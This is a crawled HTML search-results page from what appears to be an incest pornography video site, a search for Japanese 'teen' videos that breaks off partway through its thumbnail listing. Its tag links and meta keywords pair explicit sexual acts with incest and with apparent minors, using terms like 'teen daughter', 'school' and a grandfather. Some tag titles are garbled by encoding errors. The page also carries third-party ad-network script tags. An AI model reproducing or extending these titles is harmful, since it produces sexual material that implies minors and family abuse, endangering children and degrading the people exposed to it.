

--- FILE ---
content_type: text/html
request_url: https://amateurincest.org/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/
body_size: 8006
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Amateur Incest - uncensored japanese teen Free Videos #1 - 1000 </title>
    <link rel="alternate" hreflang="ar" href="/ar/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
 
	<link rel="canonical" href="https://amateurincest.org/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" />
	<meta name="Description" content="Amateur Incest - uncensored japanese teen - 1000" />
	<meta name="Keywords" content="Mom Married Son Sex Story, Father And Daughter Sex Tape, Free Father Daughter Porn, Brothers And Sisters Kiss, Mom Sex With Son Xxx Video, I Love You Mom Poems From Son, Mom And Son Sex Free, Mom And Boy Fuck Pictures, Mom Son Picture Galleries"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700' rel='stylesheet' type='text/css'>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/3Vlk7A2O3wgg4aygsSFUuJ.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->




<div class="header">
  <div class="page-layout">
    <a href="//amateurincest.org" class="logo-box" target="_self"></a>

    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find"></div>
        <input value="search" type="submit">
      </form>
    </div>

    <div class="header-menu">
      <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/latest/1/" target="_self">New Videos</a>
      <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self">Top Rating</a>
      <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
	  <a href="https://pornsites.love/">PornSites.love</a>
    </div>

    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png" width="16" height="11">language <i></i></div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/ar/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="en">English</a><a href="/es/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="th">Thai</a><a href="/tr/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/popular/1/" target="_self" class="zh">Chinese</a>
      </div>
    </div>       

  </div>
</div>

<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
    <div class="title-box">
      <h1>uncensored japanese teen #1</h1>
    </div>
    <div class="tags-box">
 <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen">uncensored japanese teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSB0ZWVuIGRhdWdodGVyIGluIGZhbWlseSBnYW5nYmFuZyB2aWRlb3M/" target="_self" title="Uncensored Japanese teen daughter in family gangbang videos">Uncensored Japanese teen daughter in family gangbang videos</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIGFuYWw/" target="_self" title="uncensored japanese teen anal">uncensored japanese teen anal</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIHNvbG8gbWFzdGVyYmF0aW9u/" target="_self" title="uncensored japanese teen solo masterbation">uncensored japanese teen solo masterbation</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIGRhdWdodGVyIGVuam95aW5nIGRhZGR5cyBoYXJkLW9u/" target="_self" title="uncensored japanese teen daughter enjoying daddys hard-on">uncensored japanese teen daughter enjoying daddys hard-on</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuICYgZ3JhbmRwYSBJTkNFU1Q/" target="_self" title="uncensored japanese teen & grandpa INCEST">uncensored japanese teen & grandpa INCEST</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIHNvbG8/" target="_self" title="uncensored japanese teen solo">uncensored japanese teen solo</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIGRhdWdodGVyIGVuam95aW5nIGRhZGR5cyA1aW5jaCBib25lcg/" target="_self" title="uncensored japanese teen daughter enjoying daddys 5inch boner">uncensored japanese teen daughter enjoying daddys 5inch boner</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuICA1OTgx/" target="_self" title="uncensored japanese teen  5981">uncensored japanese teen  5981</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSBUZWVuIFNjaG9vbCAgU2hhdmVk/" target="_self" title="Uncensored Japanese Teen School  Shaved">Uncensored Japanese Teen School  Shaved</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSBUZWVuIEdpcmxz/" target="_self" title="Uncensored Japanese Teen Girls">Uncensored Japanese Teen Girls</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIGFuYWwgaW5jZXN0/" target="_self" title="uncensored japanese teen anal incest">uncensored japanese teen anal incest</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVuIGRhdWdodGVyIGFuYWw/" target="_self" title="uncensored japanese teen daughter anal">uncensored japanese teen daughter anal</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVue295w4PGksOCwrvDg8aSw4LCpA/" target="_self" title="uncensored japanese teen{oyÃƒÂ»ÃƒÂ¤">uncensored japanese teen{oyÃƒÂ»ÃƒÂ¤</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVue295w4PGksOG4oCZw4PigJrDgsK7w4PGksOG4oCZw4PigJrDgA/" target="_self" title="uncensored japanese teen{oyÃƒÆ’Ã‚Â»ÃƒÆ’Ã‚À">uncensored japanese teen{oyÃƒÆ’Ã‚Â»ÃƒÆ’Ã‚À</a> 
    </div>

     


<!-- Тумбы для категорий -->            
    <div class="thumbs">
     
      <div class="thumb"><div>
        <a href="/en/video/4273216506901604635/" class="trd">
          <div class="img">
            <img data-sg="3b4d83c5c634a91b" src="/thumbs/635/4273216506901604635_0.jpg" width="240" height="180" />
            <div class="ti">16:33</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637717569651/" class="trd">
          <div class="img">
            <img data-sg="3514ed104766c073" src="/thumbs/651/3824942637717569651_0.jpg" width="240" height="180" />
            <div class="ti">5:20</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482545679390402/" class="trd">
          <div class="img">
            <img data-sg="13cbe2514583d6c2" src="/thumbs/402/1426482545679390402_0.jpg" width="240" height="180" />
            <div class="ti">5:02</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637878536473/" class="trd">
          <div class="img">
            <img data-sg="3514ed1050fee919" src="/thumbs/473/3824942637878536473_0.jpg" width="240" height="180" />
            <div class="ti">13:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482548370695349/" class="trd">
          <div class="img">
            <img data-sg="13cbe251e5ede4b5" src="/thumbs/349/1426482548370695349_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482547996061165/" class="trd">
          <div class="img">
            <img data-sg="13cbe251cf996ded" src="/thumbs/165/1426482547996061165_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637351740243/" class="trd">
          <div class="img">
            <img data-sg="3514ed103198a353" src="/thumbs/243/3824942637351740243_0.jpg" width="240" height="180" />
            <div class="ti">10:27</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482544594707477/" class="trd">
          <div class="img">
            <img data-sg="13cbe25104dce415" src="/thumbs/477/1426482544594707477_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639830161334/" class="trd">
          <div class="img">
            <img data-sg="3514ed10c55257b6" src="/thumbs/334/3824942639830161334_0.jpg" width="240" height="180" />
            <div class="ti">6:20</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482545001961198/" class="trd">
          <div class="img">
            <img data-sg="13cbe2511d2316ee" src="/thumbs/198/1426482545001961198_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637674810325/" class="trd">
          <div class="img">
            <img data-sg="3514ed1044da4bd5" src="/thumbs/325/3824942637674810325_0.jpg" width="240" height="180" />
            <div class="ti">6:16</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482547746603670/" class="trd">
          <div class="img">
            <img data-sg="13cbe251c0bb0296" src="/thumbs/670/1426482547746603670_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482544919505184/" class="trd">
          <div class="img">
            <img data-sg="13cbe2511838e920" src="/thumbs/184/1426482544919505184_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482547279856259/" class="trd">
          <div class="img">
            <img data-sg="13cbe251a4e90283" src="/thumbs/259/1426482547279856259_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638176299632/" class="trd">
          <div class="img">
            <img data-sg="3514ed1062be6a70" src="/thumbs/632/3824942638176299632_0.jpg" width="240" height="180" />
            <div class="ti">6:19</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482546327723252/" class="trd">
          <div class="img">
            <img data-sg="13cbe2516c289cf4" src="/thumbs/252/1426482546327723252_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482544837268935/" class="trd">
          <div class="img">
            <img data-sg="13cbe251135215c7" src="/thumbs/935/1426482544837268935_0.jpg" width="240" height="180" />
            <div class="ti">7:52</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639415817055/" class="trd">
          <div class="img">
            <img data-sg="3514ed10ac9ff35f" src="/thumbs/55/3824942639415817055_0.jpg" width="240" height="180" />
            <div class="ti">8:05</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482548621669554/" class="trd">
          <div class="img">
            <img data-sg="13cbe251f4e374b2" src="/thumbs/554/1426482548621669554_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852732404535466/" class="trd">
          <div class="img">
            <img data-sg="258d1eb9517e10aa" src="/thumbs/466/2705852732404535466_0.jpg" width="240" height="180" />
            <div class="ti">7:37</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482547846957365/" class="trd">
          <div class="img">
            <img data-sg="13cbe251c6b64935" src="/thumbs/365/1426482547846957365_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482546179013532/" class="trd">
          <div class="img">
            <img data-sg="13cbe251634b7b9c" src="/thumbs/532/1426482546179013532_0.jpg" width="240" height="180" />
            <div class="ti">5:02</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482546781172669/" class="trd">
          <div class="img">
            <img data-sg="13cbe251872fb3bd" src="/thumbs/669/1426482546781172669_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482547708255524/" class="trd">
          <div class="img">
            <img data-sg="13cbe251be71dd24" src="/thumbs/524/1426482547708255524_0.jpg" width="240" height="180" />
            <div class="ti">7:15</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639677296045/" class="trd">
          <div class="img">
            <img data-sg="3514ed10bc35cdad" src="/thumbs/45/3824942639677296045_0.jpg" width="240" height="180" />
            <div class="ti">6:15</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5483844997654978692/" class="trd">
          <div class="img">
            <img data-sg="4c1a87f880872084" src="/thumbs/692/5483844997654978692_0.jpg" width="240" height="180" />
            <div class="ti">16:18</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637751029807/" class="trd">
          <div class="img">
            <img data-sg="3514ed104965502f" src="/thumbs/807/3824942637751029807_0.jpg" width="240" height="180" />
            <div class="ti">12:29</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482547037018232/" class="trd">
          <div class="img">
            <img data-sg="13cbe251966f9878" src="/thumbs/232/1426482547037018232_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482547798983277/" class="trd">
          <div class="img">
            <img data-sg="13cbe251c3da426d" src="/thumbs/277/1426482547798983277_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482546718226231/" class="trd">
          <div class="img">
            <img data-sg="13cbe251836f3737" src="/thumbs/231/1426482546718226231_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/8971229505615160473/" class="trd">
          <div class="img">
            <img data-sg="7c8035b428b1e499" src="/thumbs/473/8971229505615160473_0.jpg" width="240" height="180" />
            <div class="ti">12:16</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638662426117/" class="trd">
          <div class="img">
            <img data-sg="3514ed107fb81e05" src="/thumbs/117/3824942638662426117_0.jpg" width="240" height="180" />
            <div class="ti">1:36</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/934442850669648971/" class="trd">
          <div class="img">
            <img data-sg="cf7ced261115c4b" src="/thumbs/971/934442850669648971_0.jpg" width="240" height="180" />
            <div class="ti">4:56</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482544825224083/" class="trd">
          <div class="img">
            <img data-sg="13cbe251129a4b93" src="/thumbs/83/1426482544825224083_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482544747175862/" class="trd">
          <div class="img">
            <img data-sg="13cbe2510df35fb6" src="/thumbs/862/1426482544747175862_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852731531827629/" class="trd">
          <div class="img">
            <img data-sg="258d1eb91d7999ad" src="/thumbs/629/2705852731531827629_0.jpg" width="240" height="180" />
            <div class="ti">11:58</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482548724425777/" class="trd">
          <div class="img">
            <img data-sg="13cbe251fb036431" src="/thumbs/777/1426482548724425777_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482545777042773/" class="trd">
          <div class="img">
            <img data-sg="13cbe2514b55e555" src="/thumbs/773/1426482545777042773_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482545074841107/" class="trd">
          <div class="img">
            <img data-sg="13cbe251217b2613" src="/thumbs/107/1426482545074841107_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482546739735824/" class="trd">
          <div class="img">
            <img data-sg="13cbe25184b76d10" src="/thumbs/824/1426482546739735824_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482546544568784/" class="trd">
          <div class="img">
            <img data-sg="13cbe251791569d0" src="/thumbs/784/1426482546544568784_0.jpg" width="240" height="180" />
            <div class="ti">6:25</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/9133285931151472348/" class="trd">
          <div class="img">
            <img data-sg="7ebff32a065b36dc" src="/thumbs/348/9133285931151472348_0.jpg" width="240" height="180" />
            <div class="ti">9:08</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482547967479321/" class="trd">
          <div class="img">
            <img data-sg="13cbe251cde54e19" src="/thumbs/321/1426482547967479321_0.jpg" width="240" height="180" />
            <div class="ti">7:30</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482547153375196/" class="trd">
          <div class="img">
            <img data-sg="13cbe2519d5f0fdc" src="/thumbs/196/1426482547153375196_0.jpg" width="240" height="180" />
            <div class="ti">5:02</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482548045953477/" class="trd">
          <div class="img">
            <img data-sg="13cbe251d292b9c5" src="/thumbs/477/1426482548045953477_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1341049480142783472/" class="trd">
          <div class="img">
            <img data-sg="129c5d65a22203f0" src="/thumbs/472/1341049480142783472_0.jpg" width="240" height="180" />
            <div class="ti">14:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639022089716/" class="trd">
          <div class="img">
            <img data-sg="3514ed10952825f4" src="/thumbs/716/3824942639022089716_0.jpg" width="240" height="180" />
            <div class="ti">8:02</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482548009183925/" class="trd">
          <div class="img">
            <img data-sg="13cbe251d061aab5" src="/thumbs/925/1426482548009183925_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/7821042238307205147/" class="trd">
          <div class="img">
            <img data-sg="6c89ec7a63a0801b" src="/thumbs/147/7821042238307205147_0.jpg" width="240" height="180" />
            <div class="ti">5:17</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1460593813127050745/" class="trd">
          <div class="img">
            <img data-sg="14451255a09235f9" src="/thumbs/745/1460593813127050745_0.jpg" width="240" height="180" />
            <div class="ti">11:53</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636971198146/" class="trd">
          <div class="img">
            <img data-sg="3514ed101aea06c2" src="/thumbs/146/3824942636971198146_0.jpg" width="240" height="180" />
            <div class="ti">4:58</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482547680949434/" class="trd">
          <div class="img">
            <img data-sg="13cbe251bcd134ba" src="/thumbs/434/1426482547680949434_0.jpg" width="240" height="180" />
            <div class="ti">7:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/7345958035858735425/" class="trd">
          <div class="img">
            <img data-sg="65f215e9be494141" src="/thumbs/425/7345958035858735425_0.jpg" width="240" height="180" />
            <div class="ti">6:45</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482544982355746/" class="trd">
          <div class="img">
            <img data-sg="13cbe2511bf7ef22" src="/thumbs/746/1426482544982355746_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482545149757705/" class="trd">
          <div class="img">
            <img data-sg="13cbe25125f24909" src="/thumbs/705/1426482545149757705_0.jpg" width="240" height="180" />
            <div class="ti">8:00</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639200958817/" class="trd">
          <div class="img">
            <img data-sg="3514ed109fd17961" src="/thumbs/817/3824942639200958817_0.jpg" width="240" height="180" />
            <div class="ti">2:46</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482547188818894/" class="trd">
          <div class="img">
            <img data-sg="13cbe2519f7be3ce" src="/thumbs/894/1426482547188818894_0.jpg" width="240" height="180" />
            <div class="ti">5:01</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482544558062369/" class="trd">
          <div class="img">
            <img data-sg="13cbe25102adbb21" src="/thumbs/369/1426482544558062369_0.jpg" width="240" height="180" />
            <div class="ti">6:10</div>
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1426482545417989003/" class="trd">
